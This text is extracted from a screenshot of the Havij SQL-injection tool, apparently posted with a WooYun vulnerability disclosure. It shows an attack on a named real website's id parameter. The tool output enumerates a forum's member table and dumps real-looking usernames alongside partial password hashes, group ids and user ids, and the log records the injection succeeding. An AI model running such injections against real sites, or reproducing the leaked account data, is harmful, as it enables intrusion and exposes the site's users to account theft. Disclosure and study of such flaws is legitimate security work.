 Havij
Target: http://www.591wed.com/site_ads_show.php?id=83&cType=&cityId=5
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Integer
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
bbs_medals
bbs_memberfields
bbs_membermagics
bbs_members
uid
username
password
secques
gender
adminid
groupid
groupexpiry
username password ad... gro... uid
00990 b31974cf41ef14f... 0 10 86060
009の夏梦～ ae9afae65b9b84... 0 10 87922
00a60230... f43de4286a1c8c... 0 10 159225
00a60230... 87a37a854b4faba... 0 10 157075
00charlie 5af704579148e3... -1 4 216893
00duck00 a80606e922da0f... 0 10 95169
00iivwvii00 0adde6c3e960ce... 0 10 98231
00ivan00 151dafc6182e9b... 0 10 59432
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: groupid=13
Data Found: uid=245445
Turning off 'bypass illegal union' and retrying!
Data Found: secques=
Data Found: groupexpiry=0
Canceling...
Job Canceled!
www.wooyun.org